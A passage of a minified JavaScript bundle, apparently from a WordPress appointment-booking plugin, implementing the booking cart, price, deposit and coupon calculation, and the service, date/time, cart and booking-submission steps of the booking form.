t.id}))}},{key:"getAvailableIds",value:function(){return{employee_ids:this.getAvailableEmployeeIds(),location_ids:this.getAvailableLocationIds()}}},{key:"getIds",value:function(){return{service_id:null!==this.service?this.service.id:0,employee_id:null!==this.employee?this.employee.id:0,location_id:null!==this.location?this.location.id:0}}},{key:"toArray",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return"ids"===t?this.getIds():"availability"===t?this.getAvailableIds():"period"===t?{date:null!==this.date?Object(s.a)(this.date,"internal"):"",time:null!==this.time?this.time.toString("internal"):""}:jQuery.extend(this.getIds(),{date:null!==this.date?Object(s.a)(this.date,"internal"):"",time:null!==this.time?this.time.toString("internal"):"",capacity:this.capacity})}},{key:"isSet",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all",e=!0;return"all"!==t&&"ids"!==t||(e=e&&null!==this.service&&null!==this.employee&&null!==this.location),"all"!==t&&"period"!==t||(e=e&&null!==this.date&&null!==this.time),e}},{key:"getPrice",value:function(){if(!this.service)return 0;var t=this.employee?this.employee.id:0;return this.service.getPrice(t,this.capacity)}},{key:"getDeposit",value:function(t){var e=0;switch(this.service.depositType){case"disabled":e=this.getPrice();break;case"fixed":e=this.service.depositAmount;break;case"percentage":e=t*this.service.depositAmount/100;break;default:e=t}return e>t?t:e}},{key:"getHash",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return c()(JSON.stringify(this.toArray(t)))}},{key:"didChange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";return t!==this.getHash(e)}},{key:"getEmployee",value:function(t){if(null!==this.employee&&this.employee.id==t)return this.employee;var e,n=l(this.availableEmployees);try{for(n.s();!(e=n.n()).done;){var i=e.value;if(i.id==t)return i}}catch(t){n.e(t)}finally{n.f()}return null}},{key:"getLocation",value:function(t){if(null!==this.location&&this.location.id==t)return this.location;var e,n=l(this.availableLocations);try{for(n.s();!(e=n.n()).done;){var i=e.value;if(i.id==t)return i}}catch(t){n.e(t)}finally{n.f()}return null}},{key:"hasMultipleAvailableEmployees",value:function(){return this.availableEmployees.length>1}},{key:"hasMultipleAvailableLocations",value:function(){return this.availableLocations.length>1}},{key:"hasMultipleAvailableVariants",value:function(){return this.hasMultipleAvailableEmployees()||this.hasMultipleAvailableLocations()}},{key:"setService",value:function(t){this.service=t}},{key:"setEmployee",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"number"==typeof t&&(t=this.getEmployee(t)),this.employee=t,!0===e&&(this.availableEmployees=[t])}},{key:"setAvailableEmployees",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.availableEmployees=t,!0===e&&(this.employee=null)}},{key:"setLocation",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"number"==typeof t&&(t=this.getLocation(t)),this.location=t,!0===e&&(this.availableLocations=[t])}},{key:"setAvailableLocations",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.availableLocations=t,!0===e&&(this.location=null)}}]),t}(),f=n(30),d=n(18),y=n(15),m=n(8);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return g(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return g(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var b=function(){function t(){r()(this,t),this.setupProperties()}return o()(t,[{key:"setupProperties",value:function(){this.items=new f.a,this.activeItem=null,this.customerDetails={name:"",email:"",phone:""},this.paymentDetails={booking_id:0,gateway_id:"none"},this.coupon=null}},{key:"createItem",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";t||(t=Object(y.c)());var e=new p(t);return this.items.push(t,e),this.activeItem=e,e}},{key:"getItem",value:function(t){return this.items.find(t)}},{key:"getActiveItem",value:function(){return this.activeItem}},{key:"getActiveItemId",value:function(){return null!==this.activeItem?this.activeItem.getItemId():""}},{key:"getItemsCount",value:function(){return this.items.length}},{key:"setActiveItem",value:function(t){this.activeItem="string"==typeof t?this.getItem(t):t}},{key:"removeItem",value:function(t){"string"==typeof t?this.items.remove(t):this.items.remove(t.getItemId())}},{key:"isEmpty",value:function(){return 0===this.getItemsCount()}},{key:"getProductPrices",value:function(){var t=[];return this.items.forEach((function(e){null!=e.service&&t.push({name:e.service.name,price:e.getPrice()})})),t}},{key:"getSubtotalPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null===t&&(t=this.getProductPrices());var e,n=0,i=v(t);try{for(i.s();!(e=i.n()).done;){var r=e.value;n+=r.price}}catch(t){i.e(t)}finally{i.f()}return n}},{key:"getTotalPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=this.getSubtotalPrice(t);if(this.hasCoupon()){var n=this.coupon.calcDiscountAmount(this);return Math.max(0,e-n)}return e}},{key:"getDeposit",value:function(){var t=this,e=0;return this.items.forEach((function(n){var i=n.service.price;t.hasCoupon()&&(i-=t.coupon.calcDiscountForCartItem(n)),e+=n.getDeposit(i)})),e}},{key:"getCustomer",value:function(){return this.customerDetails}},{key:"getOrder",value:function(){var t=this.getProductPrices(),e={products:t,subtotal:this.getSubtotalPrice(t),total:this.getTotalPrice(t),customer:this.getCustomer()};return this.hasCoupon()&&(e.coupon={code:this.coupon.getCode(),amount:this.coupon.calcDiscountAmount(this)}),e.deposit=this.getDeposit(),e}},{key:"getPaymentDetails",value:function(){return this.paymentDetails}},{key:"toArray",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all",e={items:[],customer:this.customerDetails};return this.items.forEach((function(t){t.isSet()&&e.items.push(t.toArray())})),Object(m.b)().settings().isPaymentsEnabled()&&(e.payment_details=this.paymentDetails),this.hasCoupon()&&(e.coupon=this.coupon.getCode()),"items"===t?e.items:e}},{key:"getHash",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return"order"!==t?c()(JSON.stringify(this.toArray(t))):c()(JSON.stringify(this.getOrder()))}},{key:"didChange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";return t!==this.getHash(e)}},{key:"setCustomerDetails",value:function(t){jQuery.extend(this.customerDetails,t)}},{key:"setPaymentDetails",value:function(t){jQuery.extend(this.paymentDetails,t)}},{key:"reset",value:function(){this.setupProperties()}},{key:"getMinDate",value:function(){var t=null;return this.items.forEach((function(e){e.date&&(!t||t>e.date)&&(t=new Date(e.date.getTime()))})),t||Object(s.c)()}},{key:"getServiceIds",value:function(){var t=this.items.map((function(t){return null!=t.service?t.service.id:0}));return t=Object(d.d)(t)}},{key:"updateServices",value:function(t){var e,n=this,i=v(t);try{var r=function(){var t=e.value;n.items.forEach((function(e){null!=e.service&&e.service.id===t.id&&(e.service=t)}))};for(i.s();!(e=i.n()).done;)r()}catch(t){i.e(t)}finally{i.f()}}},{key:"setCoupon",value:function(t){this.coupon=t}},{key:"removeCoupon",value:function(){this.coupon=null}},{key:"hasCoupon",value:function(){return null!=this.coupon}},{key:"testCoupon",value:function(){this.hasCoupon()&&!this.coupon.isApplicableForCart(this)&&this.removeCoupon()}}]),t}()},54:function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},56:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(30),u=function(){function t(e){r()(this,t),this.cart=e,this.steps=new s.a,this.currentStep=null,this.currentStepId=""}return o()(t,[{key:"addStep",value:function(t){return this.steps.push(t.stepId,t),this}},{key:"getStep",value:function(t){return this.steps.find(t)}},{key:"mount",value:function(t){this.addListeners(t)}},{key:"addListeners",value:function(t){var e=this;t.children(".mpa-booking-step").on("mpa_booking_step_next",(function(t,n){return e.onStep("next",n)})).on("mpa_booking_step_back",(function(t,n){return e.onStep("back",n)})).on("mpa_booking_step_new",(function(t,n){return e.onStep("new",n)})).on("mpa_reset_booking",(function(t,n){return e.onStep("reset",n)}))}},{key:"onStep",value:function(t,e){if(!e||!e.step||e.step===this.currentStepId)switch(t){case"next":this.goToNextStep();break;case"back":this.goToPreviousStep();break;case"new":this.goToFirstStep();break;case"reset":this.reset()}}},{key:"goToNextStep",value:function(){if(!this.steps.isEmpty()){var t=this.currentStep?this.steps.findNextKey(this.currentStepId):this.steps.firstKey();t!==this.currentStepId&&this.switchStep(t)}}},{key:"goToPreviousStep",value:function(){if(!this.steps.isEmpty()){var t=this.currentStep?this.steps.findPreviousKey(this.currentStepId):"";t&&t!==this.currentStepId&&this.switchStep(t)}}},{key:"goToFirstStep",value:function(){if(!this.steps.isEmpty()){this.cart.createItem(),this.steps.forEach((function(t){"cart item"===t.getCartContext()&&t.reset()}));var t=this.steps.firstKey();this.switchStep(t)}}},{key:"goToStep",value:function(t){this.switchStep(t)}},{key:"switchStep",value:function(t){var e=this.steps.find(t);null!=e&&(null!=this.currentStep&&this.currentStep.hide(),this.currentStep=e,this.currentStepId=t,e.load(),e.ready().finally((function(){return e.show()})))}},{key:"reset",value:function(){this.cart.reset(),this.goToFirstStep(),this.steps.forEach((function(t){"cart item"!==t.getCartContext()&&t.reset()}))}}]),t}()},57:function(t,e,n){"use strict";n.d(e,"a",(function(){return k}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(21),m=n(11),v=n(8),g=n(14);function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var k=function(t){l()(n,t);var e=b(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.$cart=this.$element.find(".mpa-cart"),this.$items=this.$cart.find(".mpa-cart-items"),this.$itemTemplate=this.$cart.find(".mpa-cart-item-template"),this.$noItems=this.$element.find(".no-items"),this.$totalPrice=this.$element.find(".mpa-cart-total-price"),this.$buttonNew=this.$buttons.find(".mpa-button-new")}},{key:"theId",value:function(){return"cart"}},{key:"addListeners",value:function(){u()(d()(n.prototype),"addListeners",this).call(this),this.$buttonNew.on("click",this.createNew.bind(this))}},{key:"load",value:function(){this.$itemTemplate.remove(),this.$itemTemplate.removeClass("mpa-cart-item-template"),this.updateActiveItemCapacity(),this.refreshCart(),this.isLoaded=!0,this.readyPromise=Promise.resolve(this)}},{key:"reset",value:function(){this.$items.find(".mpa-cart-item").remove(),this.$noItems.removeClass("mpa-hide")}},{key:"updateActiveItemCapacity",value:function(){var t=this.cart.getActiveItem();if(t){var e=t.service,n=t.employee.id,i=e.getMinCapacity(n),r=e.getMaxCapacity(n);t.capacity=Object(m.c)(t.capacity,i,r)}}},{key:"refreshCart",value:function(){var t=this,e=this.cart.getActiveItemId();this.cart.items.forEach((function(n,i,r){var a='.mpa-cart-item[data-id="'+r+'"]',o=t.$items.find(a);0===o.length?(o=t.addItem(n),t.bindListeners(o)):r===e&&(o=t.updateItem(o,n),t.bindListeners(o))})),this.updateTotalPrice()}},{key:"addItem",value:function(t){var e=Object(g.b)(t,this.$itemTemplate);return this.$items.append(e),this.$noItems.addClass("mpa-hide"),e}},{key:"updateItem",value:function(t,e){var n=Object(g.b)(e,this.$itemTemplate);return t.replaceWith(n),n}},{key:"bindListeners",value:function(t){var e=this,n=t.data("id"),i=this.cart.getItem(n),r=t.find(".mpa-reservation-capacity select, .mpa-reservation-clients select"),a=t.find(".mpa-reservation-price"),o=t.find(".mpa-button-remove, .mpa-button-edit-or-remove"),s=t.find(".mpa-button-edit, .mpa-button-edit-or-remove");r.on("change",(function(t){var n=Object(m.b)(t.target.value),r=i.employee.id;i.capacity=n;var o=i.service.getPrice(r,n);a.html(Object(g.h)(o)),e.updateTotalPrice()})),this.isMultibookingEnabled()&&o.on("click",(function(i){i.stopPropagation(),t.remove(),e.cart.removeItem(n),e.cart.isEmpty()&&e.$noItems.removeClass("mpa-hide"),e.updateTotalPrice(),e.react()})),this.isMultibookingEnabled()||s.on("click",(function(){e.cart.setActiveItem(n),e.cancel()}))}},{key:"updateTotalPrice",value:function(){this.$totalPrice.html(Object(g.i)(this.cart.getTotalPrice()))}},{key:"isMultibookingEnabled",value:function(){return Object(v.b)().settings().isMultibookingEnabled()}},{key:"isValidInput",value:function(){return!this.cart.isEmpty()}},{key:"createNew",value:function(){this.isActive&&(this.disable(),this.triggerNew())}},{key:"triggerNew",value:function(){this.$element.trigger("mpa_booking_step_new",{step:this.stepId})}}]),n}(y.a)},58:function(t,e,n){"use strict";n.d(e,"a",(function(){return P}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(21),m=n(22),v=n(9),g=n(15),b=n(8),k=n(14),_=n(23);function w(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var P=function(t){l()(n,t);var e=w(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.cartItem=null,this.lastHash="",this.monthSlots={},this.date="",this.time="",this.datepicker=null,this.$dateWrapper=this.$element.find(".mpa-date-wrapper"),this.$dateInput=this.$element.find(".mpa-date"),this.$timeWrapper=this.$element.find(".mpa-time-wrapper"),this.$times=this.$timeWrapper.find(".mpa-times")}},{key:"theId",value:function(){return"period"}},{key:"getCartContext",value:function(){return"cart item"}},{key:"propertiesSchema",value:function(){return{date:{type:"string",default:""},time:{type:"string",default:""}}}},{key:"addListeners",value:function(){var t=this;u()(d()(n.prototype),"addListeners",this).call(this),this.$dateInput.on("change",(function(e){return t.setProperty("date",e.target.value)}))}},{key:"loadEntities",value:function(){return this.cartItem=this.cart.getActiveItem(),this.lastHash=this.cartItem.getHash("availability"),Promise.resolve(this)}},{key:"reload",value:function(){var t=this;return this.cartItem.didChange(this.lastHash,"availability")?(this.$element.removeClass("mpa-loaded"),this.resetDate(),this.readyPromise=this.loadEntities(),this.monthSlots={},null!=this.datepicker&&(this.setEnabledDays([]),this.readyPromise.finally((function(){return t.resetEnabledDays()}))),this.readyPromise):Promise.resolve(this)}},{key:"reset",value:function(){this.cartItem=this.cart.getActiveItem(),this.lastHash="",this.monthSlots={},this.resetDate()}},{key:"isValidInput",value:function(){return""!=this.date&&""!=this.time}},{key:"resetDate",value:function(){this.resetProperty("date")}},{key:"resetTime",value:function(){this.$times.empty(),this.resetProperty("time")}},{key:"setEnabledDays",value:function(t){Object(g.b)(t,!0)?this.datepicker.set("enable",["2000-01-01"]):this.datepicker.set("enable",t)}},{key:"afterUpdate",value:function(t,e,n){"date"==t&&(""==e?this.resetTime():this.resetTimeSlots())}},{key:"react",value:function(){u()(d()(n.prototype),"react",this).call(this),this.$timeWrapper.toggleClass("mpa-hide",""==this.date)}},{key:"showReady",value:function(){u()(d()(n.prototype),"showReady",this).call(this),null==this.datepicker&&(this.showDatepicker(),this.resetEnabledDays())}},{key:"showDatepicker",value:function(){this.datepicker=Object(b.a)(this.$dateInput,this.getDatepickerArgs())}},{key:"getDatepickerArgs",value:function(){var t=this;return{minDate:Object(b.b)().settings().getBusinessDate(),onMonthChange:function(){return t.resetEnabledDays()}}}},{key:"maybeSubmit",value:function(){var t=this.cartItem;if(t.date=Object(v.b)(this.date),t.time=new m.a(this.time),null===t.employee||null===t.location){var e=this.autoselectIds(),n=e[0],i=e[1];null===t.employee&&t.setEmployee(n,"no-reset"),null===t.location&&t.setLocation(i,"no-reset")}}},{key:"autoselectIds",value:function(){var t=[0,0],e=this.getCurrentMonthKey();if(this.monthSlots[e]&&this.monthSlots[e][this.date]){var n=this.monthSlots[e][this.date];for(var i in n)if(i===this.time){var r=n[i];t[0]=r[0][0],t[1]=r[0][1];break}}return t}},{key:"resetEnabledDays",value:function(){var t=this;this.resetDate(),this.setEnabledDays([]),this.$dateWrapper.removeClass("mpa-loaded");var e=this.datepicker.currentYear,n=this.datepicker.currentMonth,i=this.getMonthKey(e,n),r=null;if(this.monthSlots[i])r=Promise.resolve(this.monthSlots[i]);else{var a=this.cartItem.service.id,o=new Date(e,n,1),s=new Date(e,n+1,0);r=Object(_.d)(a,o,s,this.getTimeSlotsQueryArgs())}r.then((function(e){t.monthSlots[i]=e,t.setEnabledDays(Object.keys(e)),t.$dateWrapper.addClass("mpa-loaded")}))}},{key:"getTimeSlotsQueryArgs",value:function(){return{employees:this.cartItem.getAvailableEmployeeIds(),locations:this.cartItem.getAvailableLocationIds(),exclude:this.cart.toArray("items")}}},{key:"resetTimeSlots",value:function(){var t=this;this.resetTime();var e={},n=this.getCurrentMonthKey();null!=this.monthSlots[n][this.date]&&(e=this.monthSlots[n][this.date]);var i=0;for(var r in e){var a=new m.a(r).toString("public",'<span class="mpa-period-end-time"> - ')+"</span>",o=Object(k.a)(a,{class:"button button-secondary mpa-time-period","date-time":r});this.$times.append(o),i++}i>0?this.$times.children(".mpa-time-period").on("click",(function(e){return t.onTime(e,e.currentTarget)})):this.$times.text(wp.i18n.__("Sorry, but we were unable to allocate time slots for the date you selected.","motopress-appointment"))}},{key:"getMonthKey",value:function(t,e){return e<=8?t+"-0"+(e+1):t+"-"+(e+1)}},{key:"getCurrentMonthKey",value:function(){if(""!==this.date){var t=Object(v.b)(this.date);return this.getMonthKey(t.getFullYear(),t.getMonth())}return"2000-01"}},{key:"onTime",value:function(t,e){this.$times.children(".mpa-time-period-selected").removeClass("mpa-time-period-selected"),e.classList.add("mpa-time-period-selected"),this.setProperty("time",e.getAttribute("date-time"))}}]),n}(y.a)},59:function(t,e,n){"use strict";n.d(e,"a",(function(){return _}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(38),m=n(21),v=n(11),g=n(15),b=n(14);function k(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var _=function(t){l()(n,t);var e=k(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.availability=new y.a,this.category="",this.serviceId=0,this.employeeId=0,this.locationId=0,this.$form=this.$element.find(".mpa-service-form"),this.$categories=this.$element.find(".mpa-service-category-wrapper"),this.$services=this.$element.find(".mpa-service-wrapper"),this.$employees=this.$element.find(".mpa-employee-wrapper"),this.$locations=this.$element.find(".mpa-location-wrapper"),this.$selects=this.$element.find(".mpa-input-wrapper select"),this.$categoriesSelect=this.$selects.filter(".mpa-service-category"),this.$servicesSelect=this.$selects.filter(".mpa-service"),this.$employeesSelect=this.$selects.filter(".mpa-employee"),this.$locationsSelect=this.$selects.filter(".mpa-location"),this.unselectedServiceText=this.$servicesSelect.children('[value=""]').text(),this.unselectedOptionText=this.$selects.filter(".mpa-optional-select").children('[value=""]').text(),this.showCategory=this.$categories.length>0,this.showEmployee=this.$employees.length>0,this.showLocation=this.$locations.length>0}},{key:"theId",value:function(){return"service-form"}},{key:"getCartContext",value:function(){return"cart item"}},{key:"propertiesSchema",value:function(){return{category:{type:"string",default:""},serviceId:{type:"integer",default:0},employeeId:{type:"integer",default:0},locationId:{type:"integer",default:0}}}},{key:"addListeners",value:function(){var t=this;u()(d()(n.prototype),"addListeners",this).call(this),this.$form.on("submit",this.submitForm.bind(this)),this.$categoriesSelect.on("change",(function(e){return t.setProperty("category",e.target.value)})),this.$servicesSelect.on("change",(function(e){return t.setProperty("serviceId",e.target.value)})),this.$employeesSelect.on("change",(function(e){return t.setProperty("employeeId",e.target.value)})),this.$locationsSelect.on("change",(function(e){return t.setProperty("locationId",e.target.value)}))}},{key:"loadEntities",value:function(){var t=this;return this.availability.ready().finally((function(){var e=t.availability.getAvailableServiceCategories(),n=t.availability.getAvailableServices(),i=t.availability.getAvailableEmployees(),r=t.availability.getAvailableLocations();return t.schema.category.options=Object.keys(e),t.schema.serviceId.options=Object.keys(n).map(v.b),t.schema.employeeId.options=Object.keys(i).map(v.b),t.schema.locationId.options=Object.keys(r).map(v.b),t.$categoriesSelect.append(Object(b.k)(e)),t.$services.removeClass("mpa-hide"),t.$categories.toggleClass("mpa-hide",!t.showCategory||Object(g.a)(e)<=1),t.$employees.toggleClass("mpa-hide",!t.showEmployee||Object(g.b)(i)),t.$locations.toggleClass("mpa-hide",!t.showLocation||Object(g.b)(r)),t.readProperty("locationId",t.$locationsSelect),t.readProperty("employeeId",t.$employeesSelect),t.readProperty("serviceId",t.$servicesSelect),t.readProperty("category",t.$categoriesSelect),t}))}},{key:"readProperty",value:function(t,e){0!=e.length&&(e.attr("data-default")?this.setProperty(t,e.attr("data-default")):this.setProperty(t,e.val()))}},{key:"reset",value:function(){var t={category:this.$categoriesSelect,serviceId:this.$servicesSelect,employeeId:this.$employeesSelect,locationId:this.$locationsSelect};for(var e in this.preventReact=!0,t){var n=t[e].attr("data-default");n?this.setProperty(e,n):this.resetProperty(e)}this.preventReact=!1,this.isActive&&this.react()}},{key:"isValidInput",value:function(){return 0!=this.serviceId}},{key:"afterUpdate",value:function(t,e,n){switch(t){case"category":this.filterServices(e);break;case"serviceId":this.filterEmployees(e),this.filterLocationsByService(e);break;case"employeeId":this.filterLocations(e)}}},{key:"filterServices",value:function(t){if(""!=t&&0!=this.serviceId){var e=this.availability.getAvailableServices(t);this.serviceId in e||this.resetProperty("serviceId")}}},{key:"filterEmployees",value:function(t){if(this.showEmployee&&0!=t&&0!=this.employeeId){var e=this.availability.getAvailableEmployees(t);this.employeeId in e||this.resetProperty("employeeId")}}},{key:"filterLocations",value:function(t){if(this.showLocation&&0!=t&&0!=this.locationId){var e=this.availability.getAvailableLocations(this.serviceId,t);this.locationId in e||this.resetProperty("locationId")}}},{key:"filterLocationsByService",value:function(t){if(this.showLocation&&0!=t&&0!=this.locationId){var e=this.availability.getAvailableEmployees(t),n=[];for(var i in e){var r=this.availability.getAvailableLocations(t,i),a=Object.keys(r).map(v.b);n=n.concat(a)}-1==n.indexOf(this.locationId)&&this.resetProperty("locationId")}}},{key:"react",value:function(){u()(d()(n.prototype),"react",this).call(this),this.$categoriesSelect.val(this.category||""),this.$servicesSelect.val(this.serviceId||""),this.$employeesSelect.val(this.employeeId),this.$locationsSelect.val(this.locationId),this.$categoriesSelect.toggleClass("mpa-selected",""!=this.category),this.$servicesSelect.toggleClass("mpa-selected",0!=this.serviceId),this.$employeesSelect.toggleClass("mpa-selected",0!=this.employeeId),this.$locationsSelect.toggleClass("mpa-selected",0!=this.locationId),this.toggleServices(),this.toggleEmployees(),this.toggleLocations(),this.$buttonNext.prop("disabled",!1)}},{key:"toggleServices",value:function(){this.toggleOptions(this.$servicesSelect,{"":this.unselectedServiceText},this.availability.getAvailableServices(this.category),this.serviceId||"")}},{key:"toggleEmployees",value:function(){this.showEmployee&&this.toggleOptions(this.$employeesSelect,{0:this.unselectedOptionText},this.availability.getAvailableEmployees(this.serviceId),this.employeeId)}},{key:"toggleLocations",value:function(){if(this.showLocation){var t={};if(0!=this.employeeId)t=this.availability.getAvailableLocations(this.serviceId,this.employeeId);else for(var e=0,n=Object.keys(this.availability.getAvailableEmployees(this.serviceId));e<n.length;e++){var i=n[e],r=this.availability.getAvailableLocations(this.serviceId,i);jQuery.extend(t,r)}this.toggleOptions(this.$locationsSelect,{0:this.unselectedOptionText},t,this.locationId)}}},{key:"toggleOptions",value:function(t,e,n,i){this.preventUpdate=!0;var r=Object(b.k)(e,i)+Object(b.k)(n,i);t.empty().append(r).val(i),this.preventUpdate=!1}},{key:"show",value:function(){this.$servicesSelect.prop("required",!0),u()(d()(n.prototype),"show",this).call(this)}},{key:"hide",value:function(){u()(d()(n.prototype),"hide",this).call(this),this.$servicesSelect.prop("required",!1)}},{key:"enable",value:function(){u()(d()(n.prototype),"enable",this).call(this),this.$selects.prop("disabled",!1)}},{key:"disable",value:function(){u()(d()(n.prototype),"disable",this).call(this),this.$selects.prop("disabled",!0)}},{key:"submitForm",value:function(t){this.isActive&&!this.isValidInput()||t.preventDefault()}},{key:"maybeSubmit",value:function(){var t=this.cart.getActiveItem();if(null===t)return console.error("Unable to get active cart item in StepServiceForm.maybeSubmit().");if(t.setService(this.availability.getService(this.serviceId)),0!==this.employeeId?t.setEmployee(this.availability.getEmployee(this.employeeId)):t.setAvailableEmployees(this.availability.filterAvailableEmployees(this.serviceId,this.locationId,"entities")),0!==this.locationId)t.setLocation(this.availability.getLocation(this.locationId));else{var e=this.employeeId||t.getAvailableEmployeeIds();t.setAvailableLocations(this.availability.filterAvailableLocations(this.serviceId,e,"entities"))}}}]),n}(m.a)},6:function(t,e,n){var i=n(67);function r(){return"undefined"!=typeof Reflect&&Reflect.get?(t.exports=r=Reflect.get,t.exports.__esModule=!0,t.exports.default=t.exports):(t.exports=r=function(t,e,n){var r=i(t,e);if(r){var a=Object.getOwnPropertyDescriptor(r,e);return a.get?a.get.call(arguments.length<3?t:n):a.value}},t.exports.__esModule=!0,t.exports.default=t.exports),r.apply(this,arguments)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports},62:function(t,e,n){"use strict";n.d(e,"a",(function(){return yt}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(52),u=n(38),c=n(56),l=n(6),h=n.n(l),p=n(4),f=n.n(p),d=n(5),y=n.n(d),m=n(0),v=n.n(m),g=n(21),b=n(12);function k(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=v()(t);if(e){var r=v()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return y()(this,n)}}var _=function(t){f()(n,t);var e=k(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.hideButtons=!0,this.isPosted=!1,this.isBooked=!1,this.$message=this.$element.find(".mpa-message").first(),this.$buttonReset=this.$buttons.find(".mpa-button-reset")}},{key:"reload",value:function(){return this.isPosted=!1,this.isBooked=!1,this.setMessage(wp.i18n.__("Making a reservation...","motopress-appointment")+' <span class="mpa-preloader"></span>'),Promise.resolve(this)}},{key:"addListeners",value:function(){h()(v()(n.prototype),"addListeners",this).call(this),this.$buttonReset.on("click",this.resetForm.bind(this))}},{key:"theId",value:function(){return"booking"}},{key:"react",value:function(){this.isPosted&&(this.$buttons.removeClass("mpa-hide"),this.$buttonBack.toggleClass("mpa-hide",this.isBooked),this.$buttonReset.toggleClass("mpa-hide",!this.isBooked||this.isRedirectNeeded()))}},{key:"show",value:function(){var t=this;h()(v()(n.prototype),"show",this).call(this),Object(b.b)("/bookings",this.cart.toArray()).then((function(e){t.isPosted=t.isBooked=!0,t.setMessage(e.message),t.isRedirectNeeded()?t.redirectPayment():t.react()}),(function(e){t.isPosted=!0,t.setMessage(e.message),t.react()}))}},{key:"showReady",value:function(){h()(v()(n.prototype),"showReady",this).call(this),this.$buttonBack.addClass("mpa-hide"),this.$buttonReset.addClass("mpa-hide")}},{key:"setMessage",value:function(t){this.$message.html(t)}},{key:"redirectPayment",value:function(){var t=this.cart.getPaymentDetails();window.location.href=t.redirect_url}},{key:"isRedirectNeeded",value:function(){var t=this.cart.getPaymentDetails();return"redirect_url"in 